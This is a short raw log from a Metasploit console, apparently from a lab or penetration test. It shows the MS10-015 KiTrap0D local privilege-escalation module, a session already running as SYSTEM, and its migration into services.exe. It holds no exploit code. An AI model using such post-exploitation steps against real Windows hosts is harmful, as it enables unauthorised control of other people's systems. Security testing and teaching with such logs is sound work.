 msf exploit(windows/local/ms10_015_kitrap0d) >
[*] Session ID 3 (10.42.0.201:4444 -> 10.42.0.152:49170) processing Initia
[*] Current session process is notepad.exe (336) as: NT AUTHORITY\SYSTEM
[*] Session is already Admin and System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (492)
[+] Successfully migrated to services.exe (492) as: NT AUTHORITY\SYSTEM